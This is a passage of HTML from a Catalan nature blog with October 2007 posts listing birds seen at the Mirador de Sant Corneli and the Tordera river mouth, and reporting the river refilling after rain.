<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/3104902834658174875/322674846532125302' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>
Cap comentari:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/3104902834658174875/322674846532125302' title='Enviar missatge per correu electrònic'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1752236399'>
<a href='https://www.blogger.com/post-edit.g?blogID=3104902834658174875&postID=322674846532125302&from=pencil' title='Modificar el missatge'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=322674846532125302&target=email' target='_blank' title='Envia per correu electrònic'><span class='share-button-link-text'>Envia per correu electrònic</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=322674846532125302&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=322674846532125302&target=twitter' target='_blank' title='Comparteix a X'><span class='share-button-link-text'>Comparteix a X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=322674846532125302&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Comparteix a Facebook'><span class='share-button-link-text'>Comparteix a Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=322674846532125302&target=pinterest' target='_blank' title='Comparteix a Pinterest'><span class='share-button-link-text'>Comparteix a Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetes de comentaris:
<a href='https://natura-tordera.blogspot.com/search/label/espais-riu%20Tordera' rel='tag'>espais-riu Tordera</a>,
<a href='https://natura-tordera.blogspot.com/search/label/ornitologia' rel='tag'>ornitologia</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVC-TuvD4Q6Z4WLYhH9SzBAznH2VsOvfUaBN4S4DzgL7zASU60CfTnGjLhRKIhzEx4guqfquzsd6ANyTeKAJAEY4bT3Ne9d6vteT98yylFt5d4IOwleFgUNOjCPzzXZDfRlXDVaY8nPLee/s400/!cid_001c01c80d10%246d685110%2408D16CC5%40x322711be630f4.jpg' itemprop='image_url'/>
<meta content='3104902834658174875' itemprop='blogId'/>
<meta content='4434729885205050006' itemprop='postId'/>
<a name='4434729885205050006'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://natura-tordera.blogspot.com/2007/10/mirador-de-sant-corneli-fogars-de-la.html'>Mirador de Sant Corneli (Fogars de la Selva) 12/10/07</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-4434729885205050006' itemprop='description articleBody'>
<div align="center"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVC-TuvD4Q6Z4WLYhH9SzBAznH2VsOvfUaBN4S4DzgL7zASU60CfTnGjLhRKIhzEx4guqfquzsd6ANyTeKAJAEY4bT3Ne9d6vteT98yylFt5d4IOwleFgUNOjCPzzXZDfRlXDVaY8nPLee/s1600-h/!cid_001c01c80d10%246d685110%2408D16CC5%40x322711be630f4.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5120563808147364498" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVC-TuvD4Q6Z4WLYhH9SzBAznH2VsOvfUaBN4S4DzgL7zASU60CfTnGjLhRKIhzEx4guqfquzsd6ANyTeKAJAEY4bT3Ne9d6vteT98yylFt5d4IOwleFgUNOjCPzzXZDfRlXDVaY8nPLee/s400/!cid_001c01c80d10%246d685110%2408D16CC5%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /></a> Vista parcial. Serra del Montnegre.</div><br /><img alt="" border="0" id="BLOGGER_PHOTO_ID_5120563902636645026" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9uFFYOEoGid8smSu1IO1krcc7j4yclmvP9mYfGwYRUyd8GtJqrakMpHrXoxXistYvgNa3kpu7N_QWfkFJ-jFlwqeRONhk9grnfavNA-GrWXGXd8DsgjeFRoiABm5FlOADPgCRu62_NmRQ/s400/!cid_001d01c80d10%246d685110%2408D16CC5%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /> <p align="center">Esplanada del mirador. Zona volcànica de Sant Corneli</p><p align="center">.</p><p align="center"></p><p align="center"></p><p>Aquest migdia al mirador de Sant Corneli (Fogars de la Selva), amb en David Caballé...<br /><br />En una estoneta em vist passar 6 aligots comuns (<em>Buteo buteo</em>), 2 xoriguers (<em>Falco tinnunculus</em>), 1 àliga calçada (<em>Hieraaetus pennatus</em>), un altre rapinyaire sense identificar, unes 8-10 aloses vulgars (<em>Alauda arvensis</em>), 7 cotolius (<em>Lullula arborea</em>), unes 50 orenetes cuablanques (<em>Delichon urbica</em>), un estol d&#8217;uns 25 tudons (<em>Columba palumbus</em>),...<br /><br />Alguns migradors cap al sud i algunes arribades d&#8217;espècies hivernants.<br /><br />Xavi.</p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
a
<meta content='http://natura-tordera.blogspot.com/2007/10/mirador-de-sant-corneli-fogars-de-la.html' itemprop='url'/>
<a class='timestamp-link' href='https://natura-tordera.blogspot.com/2007/10/mirador-de-sant-corneli-fogars-de-la.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2007-10-12T23:21:00+02:00'>23:21</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/3104902834658174875/4434729885205050006' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>
Cap comentari:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/3104902834658174875/4434729885205050006' title='Enviar missatge per correu electrònic'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1752236399'>
<a href='https://www.blogger.com/post-edit.g?blogID=3104902834658174875&postID=4434729885205050006&from=pencil' title='Modificar el missatge'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=4434729885205050006&target=email' target='_blank' title='Envia per correu electrònic'><span class='share-button-link-text'>Envia per correu electrònic</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=4434729885205050006&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=4434729885205050006&target=twitter' target='_blank' title='Comparteix a X'><span class='share-button-link-text'>Comparteix a X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=4434729885205050006&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Comparteix a Facebook'><span class='share-button-link-text'>Comparteix a Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=4434729885205050006&target=pinterest' target='_blank' title='Comparteix a Pinterest'><span class='share-button-link-text'>Comparteix a Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetes de comentaris:
<a href='https://natura-tordera.blogspot.com/search/label/espais-Sant%20Corneli%20%28Fogars%20de%20la%20Selva%29' rel='tag'>espais-Sant Corneli (Fogars de la Selva)</a>,
<a href='https://natura-tordera.blogspot.com/search/label/muntanya' rel='tag'>muntanya</a>,
<a href='https://natura-tordera.blogspot.com/search/label/ornitologia' rel='tag'>ornitologia</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi42gi9oZ2vcciAMn5iZCA9d3RCYW5JLc83cH31Rd-84TpCtEznYGMUKnoLSez6Yj47FC_5_B4Qy__Go-HizXaLW7LtVW09nmD1249MSJzwKLl044DCfaPMdjoahEAJKAb8YvQO-fJq6PKW/s400/!cid_001b01c80d10%246d685110%2408D16CC5%40x322711be630f4.jpg' itemprop='image_url'/>
<meta content='3104902834658174875' itemprop='blogId'/>
<meta content='5040595385568935399' itemprop='postId'/>
<a name='5040595385568935399'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://natura-tordera.blogspot.com/2007/10/desembocadura-del-riu-tordera-121007.html'>Desembocadura del riu Tordera 12/10/07</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-5040595385568935399' itemprop='description articleBody'>
<div align="center"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi42gi9oZ2vcciAMn5iZCA9d3RCYW5JLc83cH31Rd-84TpCtEznYGMUKnoLSez6Yj47FC_5_B4Qy__Go-HizXaLW7LtVW09nmD1249MSJzwKLl044DCfaPMdjoahEAJKAb8YvQO-fJq6PKW/s1600-h/!cid_001b01c80d10%246d685110%2408D16CC5%40x322711be630f4.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5120554114406177410" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi42gi9oZ2vcciAMn5iZCA9d3RCYW5JLc83cH31Rd-84TpCtEznYGMUKnoLSez6Yj47FC_5_B4Qy__Go-HizXaLW7LtVW09nmD1249MSJzwKLl044DCfaPMdjoahEAJKAb8YvQO-fJq6PKW/s400/!cid_001b01c80d10%246d685110%2408D16CC5%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /></a> Grup de corbs marins grossos (<em>Phalacrocorax carbo</em>)</div><br />Aquest matí a la desembocadura del Tordera, amb en David Caballé...<br /><br />Continua la presència a la llacuna de almenys 2 xarxets comuns (<em>Anas crecca</em>) entre els ànecs collverds (<em>Anas platyrhynchos</em>) i polles d&#8217;aigua (<em>Gallinula chloropus</em>), el bernat pescaire (<em>Ardea cinerea</em>), 1 martinet de nit (<em>Nycticorax nycticorax</em>) juvenil, abundants cueretes blanques (<em>Motacilla alba</em>), una cuereta torrentera (<em>Motacilla cinerea</em>), caderneres (<em>Carduelis carduelis</em>), tudons (<em>Columba palumbus</em>), garses (<em>Pica pica</em>),... i ja es poden veure unes poques titelles (<em>Anthus platensis</em>) i almenys un parell de repicatalons (<em>Emberitza schoeniclus</em>), entre altres hivernants.<br /><br />Al mar poc moviment... els xatracs becllargs (<em>Sterna sandvicensis</em>), els corbs marins emplomallats (<em>Phalacrocorax aristotelis</em>) i uns 4 mascarells (<em>Sula bassana</em>), a més a més dels gavians argentats (<em>Larus michahellis</em>) i les gavines vulgars (<em>Larus ridibundus</em>).<br /><br />Un total de 28 corbs marins grossos (<em>Phalacrocorax carbo</em>) volant en formacions, alt i cap al sud, i un parell de falcons mostatxuts (<em>Falco subbuteo</em>) que han aparegut volant riu avall  amb un grup de gavians i que han continuat cap al sud per sobre del mar i la platja.<br /><br />El que més ens ha sorprès, però, ha estat la gran quantitat de teixidors (<em>Remiz pendulinus</em>) que han estat volant d&#8217;una banda a l&#8217;altre de la llacuna, amagant-se al canyís, i amb els seus reclams constants. Finalment han marxat direcció sud per sobre dels càmpings en grups... primer uns 15-20, desprès 12, i quan em marxat encara hi quedaven uns 5 pel canyís... en total uns 32!!!<br /><br />Xavi.<br /><div></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
a
<meta content='http://natura-tordera.blogspot.com/2007/10/desembocadura-del-riu-tordera-121007.html' itemprop='url'/>
<a class='timestamp-link' href='https://natura-tordera.blogspot.com/2007/10/desembocadura-del-riu-tordera-121007.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2007-10-12T22:44:00+02:00'>22:44</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/3104902834658174875/5040595385568935399' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>
Cap comentari:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/3104902834658174875/5040595385568935399' title='Enviar missatge per correu electrònic'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1752236399'>
<a href='https://www.blogger.com/post-edit.g?blogID=3104902834658174875&postID=5040595385568935399&from=pencil' title='Modificar el missatge'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=5040595385568935399&target=email' target='_blank' title='Envia per correu electrònic'><span class='share-button-link-text'>Envia per correu electrònic</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=5040595385568935399&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=5040595385568935399&target=twitter' target='_blank' title='Comparteix a X'><span class='share-button-link-text'>Comparteix a X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=5040595385568935399&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Comparteix a Facebook'><span class='share-button-link-text'>Comparteix a Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=5040595385568935399&target=pinterest' target='_blank' title='Comparteix a Pinterest'><span class='share-button-link-text'>Comparteix a Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetes de comentaris:
<a href='https://natura-tordera.blogspot.com/search/label/espais-desembocadura' rel='tag'>espais-desembocadura</a>,
<a href='https://natura-tordera.blogspot.com/search/label/ornitologia' rel='tag'>ornitologia</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxKF2F9cIJHhUNLvXfI3Rje3HjQYSEoPocu5jY0xnlnEGKdy_EE90tTP-7sKf1BS36GZNT_z4lClwighSEBdvNOWwRyIFPHjsoMrd8ThvhT68o-8Dl62SevI162Hi3qWoOS-mEbk9CcZgK/s400/!cid_000401c80c57%243aae5210%24CEEB8C76%40x322711be630f4.jpg' itemprop='image_url'/>
<meta content='3104902834658174875' itemprop='blogId'/>
<meta content='5675759981970559424' itemprop='postId'/>
<a name='5675759981970559424'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://natura-tordera.blogspot.com/2007/10/desembocadura-del-riu-tordera-111007.html'>Desembocadura del riu Tordera 11/10/07</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-5675759981970559424' itemprop='description articleBody'>
Aquesta tarda, com a novetat a la desembocadura del Tordera, 3 xarxets (<em>Anas crecca</em>) entre els collverds (<em>Anas platyrhynchos</em>). A la fotografia un d'ells, molt més petit...<br />.<br /><br /><br /><img alt="" border="0" id="BLOGGER_PHOTO_ID_5120214120500058722" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxKF2F9cIJHhUNLvXfI3Rje3HjQYSEoPocu5jY0xnlnEGKdy_EE90tTP-7sKf1BS36GZNT_z4lClwighSEBdvNOWwRyIFPHjsoMrd8ThvhT68o-8Dl62SevI162Hi3qWoOS-mEbk9CcZgK/s400/!cid_000401c80c57%243aae5210%24CEEB8C76%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /><img alt="" border="0" id="BLOGGER_PHOTO_ID_5120214240759143026" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsuJf__HHybW2N8MawDFjp4l-UtSfbuM7q6yqPaH0ZXA1nTP5DU0JX6HFrXtoq-jwH1Yx1Wj5_I1jwiuYuS4y03jJR_iLZJdxV-mrMJxPNflhw1d1FCFJzxUjDVq88o-DCZb3evdGZKJ6E/s400/!cid_000501c80c57%243ab09c00%24CEEB8C76%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" />
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
a
<meta content='http://natura-tordera.blogspot.com/2007/10/desembocadura-del-riu-tordera-111007.html' itemprop='url'/>
<a class='timestamp-link' href='https://natura-tordera.blogspot.com/2007/10/desembocadura-del-riu-tordera-111007.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2007-10-12T00:41:00+02:00'>0:41</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/3104902834658174875/5675759981970559424' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>
Cap comentari:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/3104902834658174875/5675759981970559424' title='Enviar missatge per correu electrònic'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1752236399'>
<a href='https://www.blogger.com/post-edit.g?blogID=3104902834658174875&postID=5675759981970559424&from=pencil' title='Modificar el missatge'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=5675759981970559424&target=email' target='_blank' title='Envia per correu electrònic'><span class='share-button-link-text'>Envia per correu electrònic</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=5675759981970559424&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=5675759981970559424&target=twitter' target='_blank' title='Comparteix a X'><span class='share-button-link-text'>Comparteix a X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=5675759981970559424&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Comparteix a Facebook'><span class='share-button-link-text'>Comparteix a Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=5675759981970559424&target=pinterest' target='_blank' title='Comparteix a Pinterest'><span class='share-button-link-text'>Comparteix a Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetes de comentaris:
<a href='https://natura-tordera.blogspot.com/search/label/espais-desembocadura' rel='tag'>espais-desembocadura</a>,
<a href='https://natura-tordera.blogspot.com/search/label/ornitologia' rel='tag'>ornitologia</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJaNmCvFbM_4RE9qsQEFN2ecqmYZdJc6pdf8adryUoJQ3P-U52RsjZu6pKO4Vlx9XFqvZYh9chax5EQTmsNRI374T4n_1cG8C0hX7PHKMKTZ9gxx8YvQkzCUl2qFskMbKNOCfehZvsP-1J/s400/!cid_001501c80c18%24c059fb10%24DDFE3A1F%40x322711be630f4.jpg' itemprop='image_url'/>
<meta content='3104902834658174875' itemprop='blogId'/>
<meta content='7453641116644433509' itemprop='postId'/>
<a name='7453641116644433509'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://natura-tordera.blogspot.com/2007/10/el-riu-somple-daigua-fins-tordera.html'>El riu amb aigua fins a Tordera 11/10/07</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-7453641116644433509' itemprop='description articleBody'>
<div>La nit del dimecres al dijous ha estat plovent de manera continuada i abundant, entre 30 i 20 mm depenent del lloc. Potser no gaire pel que esperàvem però menys és res.<br /><br />Aquest migdia el riu amb aigua arribava a Tordera, s&#8217;han format alguns tolls, però els estanys continuen secs.<br /><br />Riu vist des del pont de Tordera amb 24 h de diferència...<br /><br /></div><br /><p><img alt="" border="0" id="BLOGGER_PHOTO_ID_5120205552040303122" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJaNmCvFbM_4RE9qsQEFN2ecqmYZdJc6pdf8adryUoJQ3P-U52RsjZu6pKO4Vlx9XFqvZYh9chax5EQTmsNRI374T4n_1cG8C0hX7PHKMKTZ9gxx8YvQkzCUl2qFskMbKNOCfehZvsP-1J/s400/!cid_001501c80c18%24c059fb10%24DDFE3A1F%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /><img alt="" border="0" id="BLOGGER_PHOTO_ID_5120205676594354722" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDUhf96w0IFTCz50e9BhdmpW8aAJ8IV2A0D3NLvndgzpP9PiDrW-5-sjpyJFlH0VF7SyTas7sCxnUUVTrPXk7D5brFQ3_gzXXLzS16dXRQvrbQzx2ZgIRxAeQBETaPfazRuuvjePc6r_UQ/s400/!cid_001601c80c18%24c05c6c10%24DDFE3A1F%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /><br />Riu mirant cap al pont de ferro de Tordera...<br /></p><img alt="" border="0" id="BLOGGER_PHOTO_ID_5120205895637686834" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkwA8EEzP2SG8tlilZu2x8rypw-cmW1Otp3OuBjtwT-ongH-MhI_NXnIyMnevI15eGWG6Vr9HEdTd7-0A2SkFaBZ6M3Pa7ZMAoSTqMQSqiIIX7WI4ZzcWg-wMl2WOyBR-unnfIXt3fNg-R/s400/!cid_001301c80c18%24c057b120%24DDFE3A1F%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /><img alt="" border="0" id="BLOGGER_PHOTO_ID_5120206295069645378" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjv5EOXYvefoQJMTUIHNjRemvWS0L9v9MyX5hL89nVuBBzWxEl1BLfS_pVjHA1DzGtvhtmBhcnG7_ruDH1Xf_NNWsDRJWy3FN5iEpSJJo00nwskGOV3wh4YLgIudr5XSXo69xJxGfmeEd8F/s400/!cid_001401c80c18%24c059fb10%24DDFE3A1F%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /><br />Estany de Cal Raba (Tordera) sense aigua...<br /><br /><img alt="" border="0" id="BLOGGER_PHOTO_ID_5120212604376603218" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjT0NQX5Offv3FnCCzC0Er6-s6CmVY2vKxyfqTu24LV3CIM2ChUPxu-JI84GBUSxgALu7OWgZL5BbxldFp141fOTzlPw2PYyjGKrSM_rzOF58VYl9sVHIAL9w96Zyi-KQ3IU15EIccrV009/s400/!cid_000301c80c57%243aa72620%24CEEB8C76%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" />
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
a
<meta content='http://natura-tordera.blogspot.com/2007/10/el-riu-somple-daigua-fins-tordera.html' itemprop='url'/>
<a class='timestamp-link' href='https://natura-tordera.blogspot.com/2007/10/el-riu-somple-daigua-fins-tordera.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2007-10-12T00:09:00+02:00'>0:09</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/3104902834658174875/7453641116644433509' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>
Cap comentari:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/3104902834658174875/7453641116644433509' title='Enviar missatge per correu electrònic'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1752236399'>
<a href='https://www.blogger.com/post-edit.g?blogID=3104902834658174875&postID=7453641116644433509&from=pencil' title='Modificar el missatge'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=7453641116644433509&target=email' target='_blank' title='Envia per correu electrònic'><span class='share-button-link-text'>Envia per correu electrònic</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=7453641116644433509&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=7453641116644433509&target=twitter' target='_blank' title='Comparteix a X'><span class='share-button-link-text'>Comparteix a X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=7453641116644433509&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Comparteix a Facebook'><span class='share-button-link-text'>Comparteix a Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=7453641116644433509&target=pinterest' target='_blank' title='Comparteix a Pinterest'><span class='share-button-link-text'>Comparteix a Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetes de comentaris:
<a href='https://natura-tordera.blogspot.com/search/label/aigua' rel='tag'>aigua</a>,
<a href='https://natura-tordera.blogspot.com/search/label/Clima' rel='tag'>Clima</a>,
<a href='https://natura-tordera.blogspot.com/search/label/espais-riu%20Tordera' rel='tag'>espais-riu Tordera</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>dimecres, 10 d&#8217;octubre del 2007</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
